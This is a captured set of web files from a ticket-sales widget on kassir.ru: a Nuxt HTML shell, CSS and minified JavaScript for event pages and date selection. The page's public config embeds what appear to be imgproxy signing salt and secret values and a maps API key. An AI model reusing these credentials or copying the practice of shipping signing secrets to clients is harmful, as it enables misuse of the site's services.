

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://widget.kassir.ru/?type=E&key=34b4e047-d97d-c791-f9b3-48a8886f549b&domain=vtb.kassir.ru&id=1803393
body_size: 2432
content:
<!DOCTYPE html><html  lang="ru"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://polyfill-fastly.io/v3/polyfill.min.js?features=es2022%2Ces2021">var KkmServerAddIn = {};</script>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DGwHNnCH.js">
<script src="/_nuxt/DrPYekV3-legacy.js" nomodule crossorigin></script>
<script src="/_nuxt/BhlfxO2B-legacy.js" nomodule crossorigin></script>
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DUAx1xr7-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/COQBhYNa-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/fW4BIrrx-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DJncn7hy-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BpQPH_ae-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bj9uBtSt-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/21YZmw15-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DjGE5fkn-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CvJdXUGm-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CFeECcvQ-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CNf-zZwG-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C55_VSpG-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CkHrh4Zg-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DowkZ7rB-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bi9wKW8s-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DT8zbmWl-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C0XuVu57-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/kvi1xC2q-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BTPCNVEC-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CiWcFur7-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B79m4YcA-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/jQ4wcnL6-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dddcby-k-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DdVJ0ME1-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/1WcmPMs0-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BDJRy7aq-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BmI4Y5nU-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DWD8y7qZ-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C50-Z2nn-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DqjVy6B5-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CxJl62vk-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B4C5Rn6a-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BoOyll_o-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DEetAl1u-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D8Uwbnit-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cx5MakgB-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/uPYQg04T-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/oUTwiybH-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C211Njwa-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BsjVbcwT-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D7WfXVgJ-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BrIHCDk0-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B1RWPZAo-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/AXvj2Ws3-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DeX4RO7B-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BiTW1c79-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/lR-kf-5r-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BOcCOt_B-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D3xJ8aT4-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DR5QVHgT-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/PARuxrwU-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BK5yhek_-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B4nyFA29-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bkgun-C--legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C0VyYCvx-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C1cF1x_j-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B2t8rTRM-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D5cX819M-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CuTbT6L1-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CQljJsKG-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C0eI7UZn-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C1xbmLlE-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CJFiHEnb-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C2_1rvER-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D6vabYAt-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/4KA377ss-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B-de-a4R-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cm4hqpID-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BGWxPrtN-legacy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CRmwxyCl-legacy.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/EventWidgetView.Cflw4cSN.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/EventOrderCard.7pN4XJfm.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BoV-ow6-.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CSGR4OEm.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BSmxhxuH.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/JFKPVxYf.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D6dY9as5.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CQSaFCG5.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dfg7Q_g5.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CXQkegQl.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/pCdGZoWi.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CydkCcag.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D8LbF_ZP.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/tnBP5OCH.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/ClL2K0hT.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Jil3LrmB.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CEovWPLY.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/XgFV5XCz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DGQusH0E.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/K67Ac4Nw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DIm8oXmo.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C6B03HEZ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/klwAY0ss.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BPUq-KpP.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BNTPXzzw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BYby8i0r.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/R8pQoRIQ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B9oDQ6Pb.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C6fN69nE.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CUVZRi60.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CylcOt3t.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BHynM4Mp.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DRYHfpPz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BUUwYcyI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CgcZb5_D.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DOjkOR1p.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DNA2x-Ct.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D0ssD02n.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DlNFy4fN.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D73-01Jg.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/C_KARODO.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Zf77VUtS.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DB78YnM2.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/5qhCKf2a.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DrUuw08e.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DaOYPrVt.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cy2rdueK.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/TFfNGUuS.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DF2lJECT.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Es0jtqiO.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CH5oEgIH.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/13Qym9MW.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/7PSBCnnd.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/hF-y6EOe.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DH88EjSH.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DhueDgze.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D22FAN9X.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DKjKhW1Z.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BBET4x5h.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/zElWuye6.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-404.2tMihQ1l.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BcRJW3QL.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-500.L-u6kPWm.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B6wbkvNz.js">
<link rel="shortcut icon" type="image/x-icon" href="/static/favicon.ico">
<link rel="icon" type="image/png" href="/static/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="/static/favicon-32x32.png" sizes="32x32">
<script type="module" src="/_nuxt/DGwHNnCH.js" crossorigin></script></head><body><div id="__nuxt"></div><div id="teleports"></div><script>window.__NUXT_SITE_CONFIG__={_priority:{name:-10,env:-15},env:"production",name:"website"}</script><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="false" id="__NUXT_DATA__">[{"prerenderedAt":1,"serverRendered":2},1764327222504,false]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{easyLoadingPaths:"",apiBaseUrl:"https://api.kassir.ru/api",gtmId:"GTM-PX7BBMP",yandexMetrikaId:46428117,version:"84.6.1",imgProxyBaseUrl:"https://img.kassir.ru",imgProxySalt:"c6741303e29e18f47f7be664123b832186a4d6341eb62caef78447ddc9dd9f4589893b77459f32fffdd5bb1256fc01aa7e0055613b40e25556eea64c76d3a7a6",imgProxySecret:"5fe1d68ba70073d11b3107fd298e33d3914ea7c4a0e8b71693d98e40099c01e2cc67e2c9ba436955abe2d8a3b65712c2b1bdd2673f4ff73abb0350732ce67eaf",isWidget:true,device:{defaultUserAgent:"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.39 Safari/537.36",enabled:true,refreshOnResize:false},"nuxt-schema-org":{reactive:true,minify:true,scriptAttributes:{"data-nuxt-schema-org":true},identity:"",version:"5.0.4"},yandexMaps:{apikey:"ab1a0881-31b1-4063-8b51-65442282c139"}},app:{baseURL:"/",buildId:"86be07d5-f9dd-4690-ba96-1d573e8b286c",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/EventOrderCard.7pN4XJfm.css
body_size: -37
content:
.widget-scheme-card[data-v-f8fe76ff]{margin-bottom:96px}@media screen and (max-width:768px){.widget-scheme-card[data-v-f8fe76ff]{margin-bottom:0}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/EventWidgetView.Cflw4cSN.css
body_size: 116
content:
.scrollbar-none[data-v-6f4b4a17]::-webkit-scrollbar{display:none}.scrollbar-none[data-v-6f4b4a17]{-ms-overflow-style:none;scrollbar-width:none}.__ymap{color:#000;position:relative}.__ymap_container{height:100%;width:100%}.__ymap_slots{display:none}.__ymap--grab [class$=main-engine-container] canvas{cursor:grab}.__ymap--grabbing:active [class$=main-engine-container] canvas,.__ymap--grabbing:focus [class$=main-engine-container] canvas{cursor:grabbing}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DrUuw08e.js
body_size: 4002
content:
import{_ as Re,a as Te,b as He}from"./DIm8oXmo.js";import{u as ze,_ as Ge}from"./BNTPXzzw.js";import{_ as Ne}from"./BSmxhxuH.js";import{_ as Ue}from"./C6B03HEZ.js";import{_ as je}from"./Jil3LrmB.js";import{_ as Fe}from"./D6dY9as5.js";import{B as Qe,J as Je,K as Xe,L as Ye,M as l,N as Ze,O as qe,P as et,Q as x,r as v,R as M,k as y,S as U,l as tt,j,T as F,U as ot,u as st,V as nt,D as at,W as Q,X as it,c as m,o as u,b as f,a as n,Y as rt,w as p,v as o,d as S,E as lt,t as g,Z as J,$ as X,a0 as ut,a1 as ct,a2 as dt,a3 as vt,z as Y,a4 as mt,a5 as ft}from"./DGwHNnCH.js";import{t as pt}from"./DGQusH0E.js";import{u as gt}from"./CQSaFCG5.js";import{u as wt}from"./5qhCKf2a.js";import{u as Z,a as q,b as _t,c as bt}from"./Dfg7Q_g5.js";import{u as kt}from"./CUVZRi60.js";import{u as yt,a as ee,b as St}from"./C6fN69nE.js";import{u as ht}from"./BPUq-KpP.js";const Et={class:"w-full overflow-x-hidden"},Ct={class:"absolute right-1/2 top-4 translate-x-1/2 text-left"},xt={class:"px-2 text-[0.625rem]"},Mt={class:"break-words"},Ot={class:"px-2 text-[0.625rem]"},Pt={class:"break-words"},At={class:"px-2 text-[0.625rem]"},Bt={class:"break-words"},Vt={class:"flex w-full flex-1 justify-center"},Jt=Qe({__name:"EventWidgetMinimalView",setup(Dt){var R,T,H,z,G;const te=wt(),{currentLocation:O}=Je();ft("isInMinimalWidgetLayout",!0);const P={widgetKey:(R=Xe().widgetConfiguration)==null?void 0:R.apiKey},{isInitialized:oe}=gt(),se=Ye("isInWidgetEntry"),{errors:ne,loading:ae}=l(Z()),{errors:ie,loading:re,isCriticalEventPageContentSet:le,isHashEventLoaded:ue}=l(q()),{getEventPageKitById:h,setHasEventLoaded:A}=q(),{activity:B}=l(Ze()),{event:t}=l(qe()),{waitForConfirm:ce}=kt(),{createAnalyticsEcommerceEvent:de}=et(),ve=x(()=>ne.value.length),me=x(()=>!!(ve.value||ie.value.length||!le.value)),fe=v(!1),pe={rootMargin:"10px",threshold:0},w=v(null),_=v(),ge=()=>{_.value&&(w.value=new IntersectionObserver(_e,pe),w.value.observe(_.value))},we=()=>{!_.value||!w.value||(w.value.unobserve(_.value),w.value=null)},_e=function(s,e){s.forEach(a=>{const{isIntersecting:i}=a;fe.value=!i})};M(()=>{ge()}),y(()=>{we()});const{clearQuotaMap:be}=yt(),{clearTickets:ke}=ee(),{tickets:ye}=l(ee()),{closeModal:V,showModal:Se}=U(),{isAnyModalDisabledClosing:he}=l(U()),{getPageKit:D}=Z(),I=async s=>{var b;const{event:e,openOrderMobile:a}=s;if(Array.isArray(e))return;const i=e.id===((b=t.value)==null?void 0:b.id);i&&!c.value||!(!ye.value.length||i||await ce({content:"При смене даты события выбранные билеты будут удалены.<br/>Все равно сменить дату?",options:{applyText:"Продолжить"}}))||(V("closeAll"),i||(ke(),be(),e.id?h(e.id):D(e.urlSlug)),c.value&&a&&Se({key:"orderCardModal",modalConfig:{component:He,modalComponentProps:{widgetOrderPayload:P,inModal:!0,isMobileVersion:c},isModalCloseButtonShown:!0,modalSize:"fullScreen"}}),e.id?h(e.id):D(e.urlSlug))},{isMdAndDown:Ee}=ze(),c=v(!1),E=pt(()=>{c.value=Ee(window.innerWidth)},500);tt(c,s=>{!s&&!he.value&&V("closeAll")}),j(()=>{E(),window.addEventListener("resize",E)}),y(()=>{window.removeEventListener("resize",E)});const Ce=()=>{var e;const s=bt();(e=t.value)!=null&&e.id&&s.groupView(t.value.id?[t.value.id]:[0],O.name)},xe=async()=>{const{hash:s}=Q(),e=parseInt(s.replace("#",""),10);ue.value||!e||await h(e)};M(async()=>{await xe(),A(!0),Ce(),te.eventView(t.value,O.name)}),y(()=>{A(!1)});const{isIos:Me,isMobileOrTablet:Oe}=F(),{getEventPageHead:Pe}=ht(),{seoMeta:Ae}=l(ot()),C=v(Pe(Ae.value,t.value,B.value));Oe&&Me&&((H=(T=C.value)==null?void 0:T.meta)==null||H.push({name:"viewport",hid:"viewport",content:"width=device-width,initial-scale=1,user-scalable=0"})),st({meta:((z=C.value)==null?void 0:z.meta)||[],link:((G=C.value)==null?void 0:G.link)||[]});const{setPageView:L}=nt();M(()=>{L("event"),de({event:"view_item"})}),y(()=>{L(void 0)});const{beforeEach:Be}=at(),{path:Ve}=Q(),{resetOrder:De}=St();Be((s,e)=>{const{path:a}=s;a!==Ve&&De()});const $=F(),d=v(!1),Ie={ignoreElements:[".info-dropdown"],handler:()=>d.value=!1},W=x(()=>{var s;return t.value&&t.value.ageGroup?[t.value.ageGroup]:(s=B.value)==null?void 0:s.ageGroups}),{currentEventBucket:K}=l(_t());return j(()=>{var s,e,a,i;c.value&&(!((e=(s=K.value)==null?void 0:s.events)!=null&&e.length)||((i=(a=K.value)==null?void 0:a.events)==null?void 0:i.length)===1)&&I({event:{id:t.value.id,beginsAt:t.value.beginsAt,urlSlug:t.value.urlSlug},openOrderMobile:!0})}),(s,e)=>{const a=Ge,i=Ne,N=Ue,b=Re,Le=Te,$e=je,We=Fe,Ke=it("outside-click");return u(),m("div",Et,[f(i,{"with-back-button":!o(se)},rt({_:2},[o(t)?{name:"title",fn:p(()=>[S(g(o(t).title)+" ",1),o(W)?(u(!0),m(J,{key:0},X(o(W),(r,k)=>(u(),m("span",{key:k,class:"widget-header__badge ml-1 inline-block w-fit justify-end rounded-full bg-white/20 px-2 align-middle text-sm"},g(r.name),1))),128)):lt("",!0)]),key:"0"}:void 0,o(t)&&o(t).eventPlanners&&o(t).eventPlanners.length?{name:"info",fn:p(()=>[n("div",{class:"relative z-20",onMouseenter:e[0]||(e[0]=r=>o($).isDesktop?d.value=!0:""),onMouseleave:e[1]||(e[1]=r=>o($).isDesktop?d.value=!1:""),onClick:e[2]||(e[2]=ut(r=>d.value=!o(d),["stop","prevent"]))},[e[9]||(e[9]=n("p",{class:"info-dropdown cursor-pointer whitespace-nowrap text-sm font-medium underline"}," Информация об организаторе ",-1)),f(ct,{name:"fade"},{default:p(()=>[dt((u(),m("div",Ct,[f(a,{class:"min-w-56 text-white","position-y":"bottom","position-x":"center",shadow:"small"},{default:p(()=>[(u(!0),m(J,null,X(o(t).eventPlanners,r=>{var k;return u(),m("ul",{key:r.id,class:"rounded bg-white py-1 text-black"},[n("li",xt,[e[3]||(e[3]=n("span",{class:"font-semibold"},"Организатор:",-1)),e[4]||(e[4]=S(" ")),n("span",Mt,g(r.title||"–"),1)]),n("li",Ot,[e[5]||(e[5]=n("span",{class:"font-semibold"},"ИНН/ОГРН:",-1)),e[6]||(e[6]=S(" ")),n("span",Pt,g(r.inn||"-")+"/"+g(r.ogrn||"-"),1)]),n("li",At,[e[7]||(e[7]=n("span",{class:"font-semibold"},"Адрес:",-1)),e[8]||(e[8]=S(" ")),n("span",Bt,g(((k=r.address)==null?void 0:k.addressString)||"–"),1)])])}),128))]),_:1})])),[[vt,o(d)],[Ke,Ie]])]),_:1})],32)]),key:"1"}:void 0]),1032,["with-back-button"]),n("div",Vt,[f(We,null,{default:p(()=>[f(N,{multiple:"",name:"order-form-widget",class:"z-[100]"}),f($e,{tag:"section"},{default:p(()=>[o(oe)&&o(t)?(u(),Y(b,mt({key:0,id:"orderCard"},{widgetOrderPayload:P},{class:"relative rounded-none",value:o(t),loading:o(ae)||o(re),skeleton:o(me),onEventSelect:I}),null,16,["value","loading","skeleton"])):(u(),Y(Le,{key:1}))]),_:1})]),_:1})])])}}});export{Jt as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/D8LbF_ZP.js
body_size: 2125
content:
import{a7 as f,a8 as g,aX as G,r as A,as as $,aH as j,aY as k,J as H,aZ as J,B as O,Q as C,c as Q,E as V,v as E,o as X,t as Z}from"./DGwHNnCH.js";import{u as z}from"./CQSaFCG5.js";import{u as K}from"./tnBP5OCH.js";import{i as D,g as p}from"./CydkCcag.js";import{i as tt}from"./ClL2K0hT.js";function et(s,d){f(2,arguments);var r=g(s),o=G(d);return isNaN(o)?new Date(NaN):(o&&r.setDate(r.getDate()+o),r)}function at(s,d){f(2,arguments);var r=g(s),o=g(d),c=r.getTime()-o.getTime();return c<0?-1:c>0?1:c}function nt(s){return f(1,arguments),D(s,Date.now())}function st(s){return f(1,arguments),D(s,et(Date.now(),1))}function rt(s,d){f(2,arguments);var r=g(s).getTime(),o=g(d.start).getTime(),c=g(d.end).getTime();if(!(o<=c))throw new RangeError("Invalid interval");return r>=o&&r<=c}const u=A({start:null,end:null}),Dt=()=>{const s=A(),d=A(),{getDiscountPromo:r}=K(),{isWidget:o}=$().public,{widgetConfiguration:c}=z(),h=(t,e)=>{const{getAbsoluteLink:a}=H();return a("/category?date_from=".concat(t,"&date_to=").concat(e))},M=t=>{const e=u.value.start&&Date.parse(u.value.start.beginsAt),a=u.value.end&&Date.parse(u.value.end.beginsAt),n=Date.parse(t);return e&&D(e,n)?!0:e&&a?D(e,n)||D(a,n)||rt(n,{start:e,end:a}):!1},w=t=>k(t,"LLLL.yyyy",{locale:J}),T=(t,e=!0)=>w(e?p(t.beginsAt):new Date(t.beginsAt)),B=t=>!!t.find(e=>e.active),F=(t,e)=>{if(B(t))return;const a=N([e]);a[0].active=!0,t.unshift(a[0]),t=t.sort((n,i)=>Number(new Date(n.beginsAt))-Number(new Date(i.beginsAt)))},N=t=>t.map(e=>{var n;const a=!!r(e.promo);return{id:e.id,urlSlug:e.urlSlug,beginsAt:e.beginsAt,endsAt:e.endsAt,active:!1,isMultiDay:e.isMultiDay,isPromo:o?((n=c.value)==null?void 0:n.isPromotionsEnabled)&&a:a}}),b=t=>k(p(t.beginsAt),"yyyy-MM-dd"),R=(t,e)=>{const a=b(e);return t.findIndex(n=>b(n)===a)},_=t=>[j(t.urlSlug),t.id].join("#"),x=(t,e)=>t.urlSlug=e,I=t=>t.sort((e,a)=>Number(new Date(e.beginsAt))-Number(new Date(a.beginsAt))),U=t=>tt(p(t),new Date),P=(t,e)=>Number(e)===Number(t.id),y=(t,e,a,n)=>{const{id:i,beginsAt:m,endsAt:l}=e;t.active||(t.active=P(e,a)),t.times||(t.times=[]),t.times.push({id:i,beginsAt:m,endsAt:l,urlSlug:n,active:P(e,a),isPromo:e==null?void 0:e.isPromo})},S=(t,e,a,n)=>{const i=R(t,e);if(i>-1){const m=t[i];y(m,e,a,n)}else t.push(e)},L=(t,e)=>{const a=e.id;if(t!=null&&t.length){I(t);const n=t.reduce((i,m)=>{const l=_(m);return x(m,l),y(m,m,a,l),S(i,m,a,l),i},[]);return F(n,e),n}return[]},W=(t,e=!0)=>t.reduce((a,n)=>{var m;const i=T(n,e);return a[i]=(m=a[i])!=null?m:[],a[i].push(n),a},{}),Y=t=>{const[e,a]=at(Date.parse(t.start.beginsAt),Date.parse(t.end.beginsAt))<0?[t.start,t.end]:[t.end,t.start];return{start:e,end:a}},q=t=>{if(!s.value){s.value=t,u.value.start=t,u.value.end=null;return}d.value=t;const{start:e,end:a}=Y({start:s.value,end:d.value});u.value.start=e,u.value.end=a,v()},v=()=>{s.value=void 0,d.value=void 0};return{getMonthByName:T,sortDateSource:I,getDateSelectorsFromEntity:N,formatDateSelectorDate:b,getGroupIndex:R,setUrlSlug:x,getUrlSlug:_,setSelectorParams:y,setTimesInSameDateSelector:S,createDateSelectors:L,getDatesByMonths:W,setDatesRange:q,isDateInRange:M,getCategoryRangeLink:h,setSelectedDateRange:t=>{const[e,a]=t;u.value.start=e,u.value.end=a,v()},resetDateRange:()=>{u.value.start=null,u.value.end=null,v()},resetClickedDate:v,dateRange:u,isCurrentYear:U}},ot={key:0,class:"ml-2.5 whitespace-nowrap rounded bg-primary-100 px-2 py-0.5 text-xs"},ft=O({__name:"UiDateLabelTodayOrTomorrow",props:{value:{type:[String,Date],required:!0}},setup(s){const d=s,r=C(()=>p(d.value)),o=C(()=>nt(r.value)?"Сегодня":st(r.value)?"Завтра":!1);return(c,h)=>E(o)?(X(),Q("span",ot,Z(E(o)),1)):V("",!0)}});export{ft as _,et as a,nt as b,at as c,st as d,rt as i,Dt as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/C_KARODO.js
body_size: 5451
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./4R4kQU2V.js","./DNA2x-Ct.js","./CXQkegQl.js","./DGwHNnCH.js","./XgFV5XCz.js","./CEovWPLY.js","./DGQusH0E.js","./D0ssD02n.js","./CydkCcag.js","./ClL2K0hT.js","./tnBP5OCH.js","./BNTPXzzw.js","./B9oDQ6Pb.js","./D4SzEVIH.js","./K67Ac4Nw.js","./DIm8oXmo.js","./C6B03HEZ.js","./klwAY0ss.js","./Jil3LrmB.js","./BPUq-KpP.js","./D8LbF_ZP.js","./CQSaFCG5.js","./Dfg7Q_g5.js","./pCdGZoWi.js","./BYby8i0r.js","./JFKPVxYf.js","./R8pQoRIQ.js","./C6fN69nE.js","./CUVZRi60.js","./CylcOt3t.js","./BHynM4Mp.js","./DRYHfpPz.js","./BUUwYcyI.js","./EventOrderCard.7pN4XJfm.css","./CgcZb5_D.js","./DOjkOR1p.js","./DlNFy4fN.js","./D6dY9as5.js","./D73-01Jg.js","./EventWidgetView.Cflw4cSN.css"])))=>i.map(i=>d[i]);
